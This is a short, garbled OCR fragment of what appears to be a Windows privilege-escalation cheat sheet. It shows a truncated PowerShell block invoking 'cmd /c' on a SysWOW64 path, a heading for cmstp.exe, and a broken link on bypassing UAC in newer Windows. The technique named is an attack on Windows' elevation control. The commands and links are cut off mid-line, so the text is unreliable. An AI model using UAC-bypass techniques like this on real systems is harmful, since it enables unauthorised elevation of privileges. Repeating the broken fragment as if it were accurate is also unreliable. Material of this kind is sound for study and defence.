
window station"):

```

PS > cmd /c 
C:\Windows\SysWOW64\Sys
```

## cmstp.exe

* [0x00-0x00.github.io/
bypass-UAC-in-newer-Win
(https://0x00-
0x00.github.io/research